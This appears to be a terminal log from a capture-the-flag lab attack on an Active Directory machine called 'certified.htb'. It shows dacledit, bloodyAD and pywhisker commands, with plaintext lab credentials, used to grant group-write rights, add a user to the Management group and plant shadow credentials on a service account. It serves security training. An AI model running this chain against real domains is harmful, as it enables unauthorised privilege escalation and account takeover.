 ❯ cd ..
❯ cd impacket/examples
❯ s
zsh: command not found: s
❯ ls
addcomputer.py getArch.py mssqlinstance.py sambaPipe.py
atexec.py GetLAPSPassword.py net.py samrdump.py
changepasswd.py GetNPUsers.py netview.py secretsdump.py
dacledit-20241219-184801.bak getPac.py ntfs-read.py services.py
dacledit-20241220-101239.bak getST.py ntlmrelayx.py smbclient.py
dacledit.py getTGT.py owneredit.py smbexec.py
dcomexec.py GetUserSPNs.py ping.py smbserver.py
describeTicket.py goldenPac.py ping6.py sniff.py
dpapi.py karmaSMB.py psexec.py sniffer.py
DumpNTLMInfo.py keylistattack.py raiseChild.py split.py
esentutl.py kintercept.py rbcd.py ticketConverter.py
exchanger.py lookupsid.py rdp_check.py ticketer.py
findDelegation.py machine_role.py reg.py tstool.py
Get-GPPPassword.py mimikatz.py registry-read.py wmiexec.py
GetADComputers.py mqtt_check.py rpcdump.py wmipersist.py
GetADUsers.py mssqlclient.py rpcmap.py wmiquery.py
❯ python3 dacledit.py -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MAN
AGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'/'judith.mader':'judith09'
Impacket v0.13.0.dev0+20241216.172807.67e19240 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20241220-121012.bak
[*] DACL modified successfully!
❯ cd ..
❯ cd ..
❯ cd bloodyAD
❯ python3 bloodyAD.py --host "10.10.11.41" -d 'certified.htb' -u 'judith.mader' -p 'judith09' add groupMe
mber "Management" "judith.mader"
[+] judith.mader added to Management
❯ cd ..
❯ cd pywhisker
❯ ld
ld: no hay ficheros de entrada
❯ ls
build pywhisker.egg-info pyproject.toml requirements.txt
pywhisker LICENSE README.md setup.py
❯ cd pywhisker
❯ ls
__init__.py pywhisker.py s9OgDHF8.pfx
❯ rm s9OgDHF8.pfx
❯ python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p judith09 --target "management_svc" --actio
n add
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 5ef519ae-fe1c-d2b9-8040-b3d23fc3e997
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: GMgSVanb.pfx
[*] Must be used with password: EwVgr6W570k5CtV5i4tB
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
/home/z/ce/c/pywhisker/pywhisker main ?1 ✔ root@parrot 12:20:42